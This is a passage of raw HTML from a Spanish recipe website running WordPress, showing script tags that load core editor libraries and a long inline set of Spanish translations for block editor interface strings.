wp.apiFetch.nonceEndpoint = "https://www.recetasya.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script id="lodash-js-after" type="text/javascript">
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=99e2d63033ed57d7783f' id='wp-keyboard-shortcuts-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0' id='wp-notices-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/preferences-persistence.min.js?ver=6c6b220422eb35541489' id='wp-preferences-persistence-js'></script>
<script type='text/javascript' id='wp-preferences-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Preference activated - %s":["Preferencia activada - %s"],"Preference deactivated - %s":["Preferencia desactivada - %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/preferences.min.js?ver=ca088ba0a612bff77aa3' id='wp-preferences-js'></script>
<script id="wp-preferences-js-after" type="text/javascript">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/style-engine.min.js?ver=8947445e1a2533882c21' id='wp-style-engine-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/token-list.min.js?ver=199103fc7cec3b9eef5a' id='wp-token-list-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/wordcount.min.js?ver=5a74890fd7c610679e34' id='wp-wordcount-js'></script>
<script type='text/javascript' id='wp-block-editor-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Select the size of the source image.":["Selecciona el tama\u00f1o de la imagen original."],"Image size option for resolution control\u0004Full Size":["Tama\u00f1o completo"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["Mediana"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Auto":["Autom\u00e1tico"],"Scale":["Escala"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Redimensiona el contenido para ajustarlo al espacio si es muy grande. El contenido muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004Scale down":["Reducir la escala"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["No ajustar las dimensiones del contenido. Si es muy grande, ser\u00e1 recortado, y si es muy peque\u00f1o tendr\u00e1 un relleno adicional."],"Scale option for dimensions control\u0004None":["Nada"],"Fill the space by clipping what doesn't fit.":["Rellenar el espacio recortando lo que no se ajuste."],"Scale option for dimensions control\u0004Cover":["Cubrir"],"Fit the content to the space without clipping.":["Ajustar el contenido al espacio sin recortar."],"Scale option for dimensions control\u0004Contain":["Ajustar"],"Fill the space by stretching the content.":["Rellena el espacio estirando el contenido."],"Scale option for dimensions control\u0004Fill":["Relleno"],"Aspect ratio":["Relaci\u00f3n de aspecto"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizar"],"Aspect ratio option for dimensions control\u0004Tall - 9:16":["Alto - 9:16"],"Aspect ratio option for dimensions control\u0004Wide - 16:9":["Ancho - 16:9"],"Aspect ratio option for dimensions control\u0004Classic Portrait - 2:3":["Retrato cl\u00e1sico - 2:3"],"Aspect ratio option for dimensions control\u0004Classic - 3:2":["Cl\u00e1sico - 3:2"],"Aspect ratio option for dimensions control\u0004Portrait - 3:4":["Retrato - 3:4"],"Aspect ratio option for dimensions control\u0004Standard - 4:3":["Est\u00e1ndar 4:3"],"Aspect ratio option for dimensions control\u0004Square - 1:1":["Cuadrado 1:1"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Removing this block is not advised.":["No se aconseja eliminar este bloque.","No se aconseja eliminar estos bloques."],"Removing these blocks is not advised.":["No es aconsejable eliminar estos bloques."],"Are you sure?":["\u00bfSeguro?"],"There is an error with your CSS structure.":["Hay un error con la estructura de tu CSS."],"Shadow":["Sombra"],"Effects":["Efectos"],"Now":["Ahora"],"Move the selected block(s) down.":["Mover el\/los bloque(s) seleccionado(s) abajo."],"Move the selected block(s) up.":["Mover el\/los bloque(s) seleccionado(s) arriba."],"Navigate to the nearest toolbar.":["Navega hasta la barra de herramientas m\u00e1s cercana."],"Clear selection.":["Vaciar la selecci\u00f3n."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo el texto mientras tecleas. Pulsa de nuevo para seleccionar todos los bloques."],"Delete selection.":["Borrar selecci\u00f3n"],"Insert a new block after the selected block(s).":["Inserta un nuevo bloque despu\u00e9s del\/los bloque(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Inserta un nuevo bloque antes del\/los bloque(s) seleccionado(s)."],"Remove the selected block(s).":["Elimina el\/los bloque(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica el\/los bloque(s) seleccionado(s)."],"Hide block tools":["Ocultar herramientas del bloque"],"Show block tools":["Mostrar herramientas del bloque"],"Block tools":["Herramientas del bloque"],"verb\u0004Stack":["Apilar"],"single horizontal line\u0004Row":["Fila"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"%s: Change block type or style":["%s: Cambiar tipo o estilo del bloque"],"Transform to":["Transformar a"],"Select %s":["Seleccionar %s"],"Drag":["Arrastrar"],"No block selected.":["Ning\u00fan bloque seleccionado."],"Looking for other block settings? They've moved to the styles tab.":["\u00bfBuscas otros ajustes del bloque? Se han movido a la pesta\u00f1a de estilos."],"List View":["Vista de lista"],"Styles":["Estilos"],"Default Style":["Estilo por defecto"],"Not set":["No establecido"],"%d word selected.":["%d palabra seleccionada.","%d palabras seleccionadas."],"%d Block":["%d bloque","%d bloques"],"Skip to the selected block":["Saltar al bloque seleccionado"],"Mobile":["M\u00f3vil"],"Tablet":["Tableta"],"Desktop":["Escritorio"],"View options":["Ver opciones"],"Link rel":["\u00abrel\u00bb del enlace"],"Submit":["Enviar"],"Edit link":["Editar el enlace"],"Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.":["Las herramientas proporcionan diferentes interacciones para seleccionar, navegar y editar bloques. Cambia entre seleccionar y editar pulsando las teclas Escape e Intro."],"Tools":["Herramientas"],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Alterna entre usar el mismo valor para todos los tama\u00f1os de pantalla o usar un valor \u00fanico por tama\u00f1o de pantalla."],"Use the same %s on all screensizes.":["Utilizar el mismo %s en todos los tama\u00f1os de pantalla."],"Large screens":["Pantallas grandes"],"Medium screens":["Pantallas medianas"],"Small screens":["Pantallas peque\u00f1as"],"All":["Todo"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla la propiedad %1$s para los \u00abviewports\u00bb %2$s."],"Format tools":["Herramientas de formato"],"Displays more block tools":["Muestra m\u00e1s herramientas del bloque"],"More":["M\u00e1s"],"Upload a video file, pick one from your media library, or add one with a URL.":["Sube un archivo de v\u00eddeo, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload an image file, pick one from your media library, or add one with a URL.":["Sube un archivo de imagen, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload an audio file, pick one from your media library, or add one with a URL.":["Sube un archivo de audio, elige uno de tu biblioteca de medios o a\u00f1ade uno con una URL."],"Upload a media file or pick one from your media library.":["Sube un archivo de medios o elige uno de tu biblioteca de medios."],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permisos para subir medios."],"Paste or type URL":["Pega o escribe la URL"],"Link settings":["Ajustes de enlaces"],"Current media URL:":["URL del medio actual:"],"Use featured image":["Usar imagen destacada"],"Upload":["Subir"],"The media file has been replaced":["El archivo de medios ha sido reemplazado"],"Creating":["Creando"],"An unknown error occurred during creation. Please try again.":["Se ha producido un error desconocido durante la creaci\u00f3n. Por favor, int\u00e9ntalo de nuevo."],"Currently selected link settings":["Ajustes del enlace seleccionado actualmente"],"Unlink":["Quitar el enlace"],"Link is empty":["El enlace est\u00e1 vac\u00edo"],"Currently selected":["Seleccionado actualmente"],"Search or type url":["Busca o escribe la URL"],"Search results for \"%s\"":["Resultados de la b\u00fasqueda de \u00ab%s\u00bb"],"Suggestions":["Sugerencias"],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Press ENTER to add this link":["Pulsa INTRO para a\u00f1adir este enlace"],"Create: <mark>%s<\/mark>":["Crear: <mark>%s<\/mark>"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Additional link settings\u0004Advanced":["Avanzado"],"Reset":["Restablecer"],"Image size presets":["Tama\u00f1os de imagen por defecto"],"Resolution":["Resoluci\u00f3n"],"Rotate":["Rotar"],"2:3":["2:3"],"3:4":["3:4"],"9:16":["9:16"],"10:16":["10:16"],"Portrait":["Vertical"],"3:2":["3:2"],"4:3":["4:3"],"16:9":["16:9"],"16:10":["16:10"],"Landscape":["Horizontal"],"Square":["Cuadrado"],"Original":["Original"],"Aspect Ratio":["Relaci\u00f3n de aspecto"],"Could not edit image. %s":["No se pudo editar la imagen. %s"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Enter a date or time <Link>format string<\/Link>.":["Introduce una <Link>cadena en formato<\/Link> de fecha u hora."],"Custom format":["Formato personalizado"],"Choose a format":["Elige un formato"],"Enter your own date format":["Introduce tu propio formato de fecha"],"short date format without the year\u0004M j":["j M"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M, Y H:i"],"medium date format\u0004M j, Y":["j\/M\/Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Example:":["Ejemplo:"],"Default format":["Formato por defecto"],"Date format":["Formato de fecha"],"Transform to %s":["Transformar a %s"],"Transform to variation":["Transformar a la variaci\u00f3n"],"Carousel view":["Vista de carrusel"],"Next pattern":["Siguiente patr\u00f3n"],"Previous pattern":["Patr\u00f3n anterior"],"Choose":["Elegir"],"Skip":["Saltar"],"Block variations":["Variaciones del bloque"],"Select a variation to start with.":["Elige una variaci\u00f3n con la que empezar."],"Choose variation":["Elegir una variaci\u00f3n"],"Heading %d":["Encabezado %d"],"Change level":["Cambiar nivel"],"block style\u0004Default":["Por defecto"],"Block navigation structure":["Estructura de navegaci\u00f3n del bloque"],"Paste styles":["Pegar estilos"],"Copy styles":["Copiar estilos"],"Add after":["A\u00f1adir despu\u00e9s"],"Add before":["A\u00f1adir antes"],"Duplicate":["Duplicar"],"Select parent block (%s)":["Seleccionar bloque superior (%s)"],"Delete blocks":["Borrar bloques"],"Delete":["Borrar"],"Copy blocks":["Copiar bloques"],"Pasted styles to %d blocks.":["Estilos pegados a %d bloques."],"Pasted styles to %s.":["Estilos pegados a %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["No se han podido pegar los estilos. Los estilos de bloque no se encontraron en el contenido copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["No se han podido pegar los estilos. Por favor, da permisos al portapapeles del navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["No se han podido pegar los estilos. Esta caracter\u00edstica solo est\u00e1 disponible en sitios seguros (https) en navegadores compatibles."],"Moved %d block to clipboard.":["Se ha movido %d bloque al portapapeles.","Se han movido %d bloques al portapapeles."],"Copied %d block to clipboard.":["Se ha copiado %d bloque al portapapeles.","Se han copiado %d bloques al portapapeles."],"Moved \"%s\" to clipboard.":["\u00ab%s\u00bb movido al portapapeles."],"Copied \"%s\" to clipboard.":["\u00ab%s\u00bb copiado al portapapeles."],"%s blocks deselected.":["%s bloques deseleccionados."],"%s deselected.":["%s deseleccionado."],"Options for %s":["Opciones para %s"],"%s (locked)":["%s (bloqueado)"],"Block %1$d of %2$d, Level %3$d":["Bloque %1$d de %2$d, nivel %3$d"],"Position: %1$s":["Posici\u00f3n: %1$s"],"Move left":["Mover a la izquierda"],"Move right":["Mover a la derecha"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Move %1$d blocks from position %2$d up by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Blocks cannot be moved right as they are already are at the rightmost position":["Los bloques no se pueden mover a la derecha porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la derecha"],"Blocks cannot be moved left as they are already are at the leftmost position":["Los bloques no se pueden mover a la izquierda porque ya est\u00e1n en la posici\u00f3n m\u00e1s a la izquierda"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Move %1$d blocks from position %2$d right by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio a la derecha"],"Move %1$d blocks from position %2$d left by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s hacia la izquierda"],"Move %1$d blocks from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"All blocks are selected, and cannot be moved":["Todos los bloques est\u00e1n seleccionados, y no se pueden mover"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la derecha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la izquierda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover hacia arriba"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la derecha"],"Block %1$s is at the end of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la izquierda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover hacia abajo"],"Move %1$s block from position %2$d right to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la derecha a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la izquierda a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque y no puede moverse"],"Append to %1$s block at position %2$d, Level %3$d":["Adjuntar al bloque %1$s en la posici\u00f3n %2$d, nivel %3$d"],"%s block inserted":["Bloque %s insertado"],"Open Colors Selector":["Abrir el selector de color"],"Block breadcrumb":["Migas de pan del bloque"],"Document":["Documento"],"Change matrix alignment":["Cambiar matriz de alineaci\u00f3n"],"Toggle full height":["Cambiar a altura completa"],"Change text alignment":["Cambiar la alineaci\u00f3n del texto"],"Align text":["Alinear texto"],"Align text right":["Alinear el texto a la derecha"],"Align text center":["Alinear el texto al centro"],"Align text left":["Alinear el texto a la izquierda"],"Zoom":["Zoom"],"Animation":["Animaci\u00f3n"],"Behaviors":["Comportamientos"],"The lightbox behavior is disabled for linked images.":["El comportamiento de la caja de luz est\u00e1 desactivado para las im\u00e1genes enlazadas."],"No behaviors":["Ning\u00fan comportamiento"],"Modify":["Modificar"],"Move to":["Mover a"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Apply to all blocks inside":["Aplicar a todos los bloques incluidos"],"Prevent removal":["Evitar eliminaci\u00f3n"],"Disable movement":["Desactivar movimiento"],"Restrict editing":["Restringir la edici\u00f3n"],"Lock all":["Bloquear todo"],"Choose specific attributes to restrict or lock all available options.":["Elige atributos espec\u00edficos a restringir o bloquea todas las opciones disponibles."],"Lock %s":["Bloquear %s"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor \u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Nested blocks will fill the width of this container. Toggle to constrain.":["Los bloques anidados llenar\u00e1n el ancho de este contenedor. Alternar para restringir."],"Nested blocks use content width with options for full and wide widths.":["Los bloques anidados usan el ancho del contenido con opciones para anchos amplio y completo."],"Inner blocks use content width":["Los bloques interiores usan el ancho del contenido"],"Layout":["Estructura"],"Currently selected position: %s":["Posici\u00f3n seleccionada actualmente: %s"],"Position":["Posici\u00f3n"],"The block will stick to the scrollable area of the parent %s block.":["El bloque se anclar\u00e1 al \u00e1rea desplazable del bloque %s superior."],"The block will not move when the page is scrolled.":["Este bloque no se mover\u00e1 cuando hagas scroll en la p\u00e1gina."],"Name for the value of the CSS position property\u0004Fixed":["Fijo"],"The block will stick to the top of the window instead of scrolling.":["Este bloque quedar\u00e1 fijo en la parte superior de la ventana en lugar de hacer scroll."],"Name for the value of the CSS position property\u0004Sticky":["Fija"],"Sticky":["Fijo"],"Name for applying graphical effects\u0004Filters":["Filtros"],"Create a two-tone color effect without losing your original image.":["Crea un efecto de color duotono sin perder tu imagen original."],"Apply duotone filter":["Aplicar filtro de duotono"],"Duotone":["Duotono"],"Min. height":["Altura m\u00ednima"],"Block spacing":["Espaciado del bloque"],"Margin":["Margen"],"Padding":["Relleno"],"Wide size":["Tama\u00f1o del ancho"],"Content size":["Tama\u00f1o del contenido"],"Set the width of the main content area.":["Establece el ancho del \u00e1rea principal de contenido."],"Fixed":["Fijo"],"Fill":["Rellenar"],"Fit":["Ajustar"],"Fit contents.":["Ajustar contenidos."],"Specify a fixed height.":["Especifica una altura fija."],"Specify a fixed width.":["Especifica un ancho fijo."],"Stretch to fill available space.":["Ampliar para rellenar el espacio disponible."],"Button label to reveal side configuration options\u0004%s options":["Opciones de %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Custom (%s)":["Perzonalizado (%s)"],"Text decoration":["Decoraci\u00f3n del texto"],"Text columns":["Columnas de texto"],"Font size":["Tama\u00f1o de la fuente"],"Font family":["Familia de fuentes"],"Typography":["Tipograf\u00eda"],"Decoration":["Decoraci\u00f3n"],"Letter case":["May\u00fasculas o min\u00fasculas"],"Capitalize":["Iniciales en may\u00fascula"],"Lowercase":["M\u00ednusculas"],"Uppercase":["May\u00fasculas"],"Letter spacing":["Espacio entre letras"],"Line height":["Alto de l\u00ednea"],"Currently selected font appearance: %s":["Apariencia de fuente seleccionada actualmente: %s"],"Currently selected font style: %s":["Estilo de fuente seleccionado actualmente: %s"],"Currently selected font weight: %s":["Peso de fuente seleccionado actualmente: %s"],"No selected font appearance":["No se ha seleccionado ninguna apariencia de fuente"],"%1$s %2$s":["%1$s %2$s"],"Appearance":["Apariencia"],"Font style":["Estilo de fuente"],"Font weight":["Peso de la fuente"],"font weight\u0004Black":["Negra"],"font weight\u0004Extra Bold":["Extranegrita"],"font weight\u0004Bold":["Negrita"],"font weight\u0004Semi Bold":["Seminegrita"],"font weight\u0004Medium":["Mediana"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Clara"],"font weight\u0004Extra Light":["Extraclara"],"font weight\u0004Thin":["Fina"],"font style\u0004Italic":["Cursiva"],"font style\u0004Regular":["Normal"],"Font":["Fuente"],"Transparent text may be hard for people to read.":["El texto transparente puede ser dif\u00edcil de leer para la gente."],"This color combination may be hard for people to read.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s luminoso o un %s m\u00e1s oscuro."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s oscuro o un %s m\u00e1s luminoso."],"link color":["color del enlace"],"text color":["color de texto"],"Hover":["Al pasar el cursor"],"Background":["Fondo"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Heading":["Encabezado"],"Button":["Bot\u00f3n"],"Captions":["Leyendas"],"Color %s styles":["Estilos de color de %s"],"Gradient":["Degradado"],"Solid":["Continuo"],"Radius":["Radio"],"Link radii":["Enlazar radios"],"Unlink radii":["Desenlazar radios"],"Bottom right":["Abajo a la derecha"],"Bottom left":["Abajo a la izquierda"],"Top right":["Arriba a la derecha"],"Top left":["Arriba a la izquierda"],"Border radius":["Radio del borde"],"Indicates this palette comes from the theme.\u0004Custom":["Personalizada"],"Add default block":["A\u00f1adir bloque por defecto"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"%s block added":["Bloque %s a\u00f1adido"],"Add a block":["A\u00f1ade un bloque"],"Generic label for block inserter button\u0004Add block":["A\u00f1adir un bloque"],"Add pattern":["A\u00f1adir un patr\u00f3n"],"directly add the only allowed block\u0004Add %s":["A\u00f1adir %s"],"Browse all":["Ver todos"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Ver todos. Esto abrir\u00e1 el panel del insertador principal en la barra de herramientas del editor."],"Search for blocks and patterns":["Buscar bloques y patrones"],"A tip for using the block editor":["Un consejo para usar el editor de bloques"],"Blocks":["Bloques"],"Open Media Library":["Abrir la biblioteca de medios"],"Media categories":["Categor\u00edas de medios"],"Media List":["Lista de medios"],"Image inserted.":["Imagen insertada."],"Image uploaded and inserted.":["Imagen subida e insertada."],"Insert":["Insertar"],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Las im\u00e1genes externas pueden ser eliminadas por el proveedor externo sin previo aviso e incluso podr\u00edan plantear problemas de cumplimiento legal relacionados con la legislaci\u00f3n sobre privacidad."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Esta imagen no puede ser subida en tu Biblioteca pero puede ser insertada como imagen externa."],"Insert external image":["Insertar imagen externa"],"Report %s":["Informe de %s"],"Options":["Opciones"],"Manage my patterns":["Gestionar mis patrones"],"Synced patterns":["Patrones sincronizados"],"Dismiss hint":["Descartar pista"],"Reusable blocks are now synced patterns. A synced pattern will behave in exactly the same way as a reusable block.":["Los bloques reutilizables ahora son patrones sincronizados. Un patr\u00f3n sincronizado se comportar\u00e1 exactamente de la misma forma que un bloque reutilizable."],"Explore all patterns":["Explorar todos los patrones"],"Block pattern categories":["Categor\u00edas del patr\u00f3n de bloques"],"Navigate to the previous view":["Navegar a la vista anterior"],"Patterns":["Patrones"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"%1$d pattern found for \"%2$s\"":["%1$d patr\u00f3n encontrado para \u00ab%2$s\u00bb","%1$d patrones encontrados para \u00ab%2$s\u00bb"],"%d block added.":["%d bloque a\u00f1adido.","%d bloques a\u00f1adidos."],"Search for patterns":["Buscar patrones"],"Block Patterns":["Patrones de bloques"],"Block pattern \"%s\" inserted.":["Patr\u00f3n de bloque \u00ab%s\u00bb insertado."],"Custom patterns add by site users":["Patrones personalizados a\u00f1adidos por usuarios del sitio"],"My patterns":["Mis patrones"],"blocks\u0004Most used":["M\u00e1s utilizados"],"Use left and right arrow keys to move through blocks":["Usa las teclas de flecha izquierda y derecha para moverte por los bloques"],"%d block":["%d bloque","%d bloques"],"Pattern":["Patr\u00f3n"],"No Preview Available.":["Vista previa no disponible."],"Editor canvas":["Lienzo del editor"],"Multiple selected blocks":["M\u00faltiples bloques seleccionados"],"Go to parent Navigation block":["Ir al bloque de navegaci\u00f3n superior"],"Change a block's type by pressing the block icon on the toolbar.":["Cambia el tipo de bloque pulsando el icono del bloque en la barra de herramientas."],"Drag files into the editor to automatically insert media blocks.":["Arrastra archivos al editor para insertar autom\u00e1ticamente bloques de medios."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Quita la sangr\u00eda de una lista pulsando la tecla <kbd>retroceso<\/kbd> al principio de una l\u00ednea."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumenta la sangr\u00eda de una lista pulsando la tecla <kbd>espacio<\/kbd> al principio de una l\u00ednea."],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Al escribir, puedes pulsar <kbd> \/ <\/kbd> para insertar nuevos bloques r\u00e1pidamente."],"Block: %s":["Bloque: %s"],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"Convert to Blocks":["Convertir a bloques"],"Resolve Block":["Resolver bloque"],"This block contains unexpected or invalid content.":["Este bloque contiene contenido inesperado o no v\u00e1lido."],"Attempt Block Recovery":["Intentar la recuperaci\u00f3n de bloque"],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"imperative verb\u0004Resolve":["Solucionar"],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"Convert to HTML":["Convertir a HTML"],"Current":["Actual"],"More options":["M\u00e1s opciones"],"Separate multiple classes with spaces.":["Separa m\u00faltiples clases con espacios."],"Additional CSS class(es)":["Clase(s) CSS adicional(es)"],"Heading settings":["Ajustes del encabezado"],"Add an anchor":["A\u00f1adir un ancla"],"Learn more about anchors":["Aprende m\u00e1s sobre los anclajes"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor.\u201d Then, you\u2019ll be able to link directly to this section of your page.":["Introduce una palabra o dos \u2014sin espacios\u2014 para crear una direcci\u00f3n web \u00fanica solo para este bloque, llamada \u00abanclaje\u00bb. Despu\u00e9s, podr\u00e1s enlazar directamente a esta secci\u00f3n de tu p\u00e1gina."],"HTML anchor":["Anclaje HTML"],"Change alignment":["Cambiar la alineaci\u00f3n"],"Full width":["Ancho completo"],"Wide width":["Ancho amplio"],"Alignment option\u0004None":["Ninguna"],"Minimum column width":["Anchura m\u00ednima de columna"],"Grid":["Cuadr\u00edcula"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personaliza el ancho de todos los elementos asignados a columnas centradas o amplias."],"Wide":["Ancho"],"Constrained":["Constre\u00f1ido"],"Flow":["Flujo"],"Orientation":["Orientaci\u00f3n"],"Allow to wrap to multiple lines":["Permite el ajuste a varias l\u00edneas"],"Justification":["Justificado"],"Vertical alignment":["Alineaci\u00f3n vertical"],"Align items bottom":["Alinear elementos al fondo"],"Align items center":["Alinear elementos al centro"],"Align items top":["Alinear elementos arriba"],"Flex":["Flexible"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por defecto"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Change items justification":["Cambiar el justificado de los elementos"],"Stretch items":["Estirar elementos"],"Space between items":["Espacio entre elementos"],"Justify items right":["Justificar elementos a la derecha"],"Justify items center":["Justificar elementos al centro"],"Justify items left":["Justificar elementos a la izquierda"],"Block vertical alignment setting label\u0004Change vertical alignment":["Cambiar la alineaci\u00f3n vertical"],"Block vertical alignment setting\u0004Space between":["Espacio intermedio"],"Block vertical alignment setting\u0004Stretch to fill":["Estirar para rellenar"],"Block vertical alignment setting\u0004Align bottom":["Alineaci\u00f3n inferior"],"Block vertical alignment setting\u0004Align middle":["Alineaci\u00f3n al medio"],"Block vertical alignment setting\u0004Align top":["Alineaci\u00f3n superior"],"Custom":["Personalizado"],"Horizontal & vertical":["Horizontal y vertical"],"Horizontal":["Horizontal"],"Vertical":["Vertical"],"Mixed":["Mixto"],"Spacing control":["Control de espaciado"],"Max %s wide":["M\u00e1ximo %s de ancho"],"Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block.":["Utiliza las teclas de tabulador y flechas para elegir una nueva ubicaci\u00f3n para el bloque. Utiliza las teclas de flecha izquierda y derecha para moverte entre los niveles anidados. Una vez selecciones la ubicaci\u00f3n pulsa Intro o espacio para mover el bloque."],"You are currently in zoom-out mode.":["Actualmente est\u00e1s en el modo de vista ampliada."],"You are currently in edit mode. To return to the navigation mode, press Escape.":["Actualmente est\u00e1s en el modo de edici\u00f3n. Para volver al modo de navegaci\u00f3n, pulsa \u00abEscape\u00bb."],"You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.":["Actualmente est\u00e1s en el modo de navegaci\u00f3n. Navega por los bloques usando la tecla de 